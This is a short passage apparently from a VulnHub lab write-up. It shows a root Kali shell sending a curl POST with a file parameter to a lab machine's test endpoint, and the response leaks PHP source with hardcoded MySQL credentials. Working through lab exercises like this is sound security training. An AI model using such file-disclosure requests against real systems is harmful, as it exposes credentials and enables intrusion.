 ┌──(root㉿kali)-[~/vulnhub]
└─# curl -X POST --data "file=./c.php" http://10.10.10.134/test
<?php
#header( 'Z-Powered-By:its chutiyapa xD' );
header('X-Frame-Options: SAMEORIGIN');
header( 'Server:testing only' );
header( 'X-Powered-By:testing only' );

ini_set( 'session.cookie_httponly', 1 );

$conn = mysqli_connect("127.0.0.1","billu","b0x_billu","ica_lab");

// Check connection
if (mysqli_connect_errno())
  {
  echo "connection failed ->  " . mysqli_connect_error();
  }

?>